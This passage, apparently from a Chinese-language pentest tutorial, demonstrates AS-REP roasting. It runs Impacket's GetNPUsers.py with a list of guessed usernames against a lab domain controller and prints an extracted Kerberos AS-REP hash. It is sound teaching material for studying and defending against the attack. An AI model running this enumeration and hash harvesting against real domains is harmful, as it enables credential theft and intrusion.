 如图所示，使用 GetNPUsers.py 脚本批量攻击。
~/impacket/examples master ± cat users.txt
hack
hack2
hack3
hack4
admin
wangwei
zhangsan
test
~/impacket/examples master ± python3 GetNPUsers.py -dc-ip 10.211.55.4 -usersfile users.txt -format john xie.com/
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[-] User hack doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$test@XIE.COM:0c6c62285718365b98437aebd891be0c$d6be5f8c3ecdb43d938b9f0085a76b553daacb2c2da6ff451e496141c3731cb8475956a9cf52568a2c32fbbec537ddf0d0a
3bbf119a2edf8734c4c8b5434008dfe646c496d10231254d9fb568309d210395f6e412f5e2da02ce3b93445bf4858544a29113b36931d349555e9fd8db7871d83e25b7915ffb250c3659251c3894
f156a9140f3779f922949569626d2e703d76bca99b1a3cdeafb5c27cc520c445df0886f949671ab1e78ca427ab1f93a17a69dcdca5715754d902995bc4798b9036041bada9f96218fdfc45a53e47
cfcbdd9c3ffe0cdaaf6f7413a3b5934b9cb6dc4da